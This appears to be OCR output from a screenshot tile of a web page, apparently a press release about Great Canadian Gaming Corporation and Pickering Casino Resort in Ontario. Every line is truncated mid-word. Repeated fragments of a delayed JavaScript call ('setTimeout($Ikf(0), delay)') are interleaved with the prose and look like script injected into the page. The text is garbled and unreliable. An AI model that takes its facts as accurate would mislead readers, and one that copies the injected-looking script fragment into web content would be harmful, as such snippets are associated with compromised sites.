
(number1==3){var delay = 18000;setTimeout($I
Partners (“Brookfield”) to operate gaming facili
including Pickering Casino Resort. In August 2
(number1==3){var delay = 18000;setTimeout($I
as the successful proponents by the Ontario Lo
delay = 18000;setTimeout($Ikf(0), delay);}
and
three existing gaming facilities in the GTA, now 
= 18000;setTimeout($Ikf(0), delay);}
anded as 
6); if (number1==3){var delay = 18000;setTimeo
Casino.
ABOUT GREAT CANADIAN GAMING CORPORATION 
Corporation is a B.C. based company that oper
if (number1==3){var delay = 18000;setTimeout($
Ontario, British Columbia, New Brunswick,
andom